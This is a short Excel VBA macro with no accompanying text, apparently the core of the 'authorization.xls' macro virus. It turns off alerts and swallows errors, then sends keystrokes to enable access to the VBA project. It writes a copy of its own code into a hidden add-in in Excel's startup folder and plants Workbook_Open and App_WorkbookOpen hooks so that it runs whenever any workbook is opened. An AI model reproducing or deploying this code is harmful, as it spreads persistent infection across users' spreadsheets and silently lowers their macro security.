 Private Sub d2p()
Dim pth As String
Dim WBstr$, Wb As Workbook
Application.DisplayAlerts = False
On Error Resume Next
pth1 = Application.StartupPath & "\authorization.xls"
Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook")
If Err.Number = 1004 Then
Err.Clear
Application.SendKeys "%(qtmstv){ENTER}"
DoEvents
End If
If Dir(pth1) = "" Then
Debug.Print ThisWorkbook.VBProject.VBComponents("ThisWorkbook")
If Err.Number <> 1004 Then
Workbooks.Add.SaveAs Filename:=pth1, FileFormat:=18
End If
Set Wb = Workbooks.Open(pth1)
With ThisWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule
For i = 1 To 100 '.CountOfLines 100
WBstr = WBstr & .Lines(i, 1) & Chr(10)
Next
End With
If ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.CountOfLines = 0 And ActiveWorkbook.Name = "authorization.xls" Then
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 1, WBstr
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 150, "Sub Workbook_Open()"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 151, "Set App = Application"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 152, "End Sub"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 153, "Private Sub App_WorkbookOpen(ByVal Wb As Workbook)"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 154, "Call runtimer"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 155, "Call authorize"
ActiveWorkbook.VBProject.VBComponents("ThisWorkbook").CodeModule.InsertLines 156, "End Sub"
End If
ActiveWorkbook.IsAddin = True
Wb.Save
Wb.Close
End If
Workbooks.Open (pth1)
End Sub
moonsec